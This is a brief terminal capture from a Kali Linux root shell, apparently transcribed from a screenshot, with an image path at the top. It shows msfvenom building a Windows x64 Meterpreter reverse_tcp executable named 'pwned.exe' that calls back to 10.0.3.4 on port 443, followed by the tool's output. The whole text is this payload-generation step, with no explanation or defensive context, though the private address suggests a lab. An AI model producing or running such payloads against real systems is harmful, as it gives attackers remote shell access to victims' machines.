 ┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.3.4 LPORT=443 -f exe -o pwned.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: pwned.exe
┌──(root㉿kali)-[/home/kali]
└─#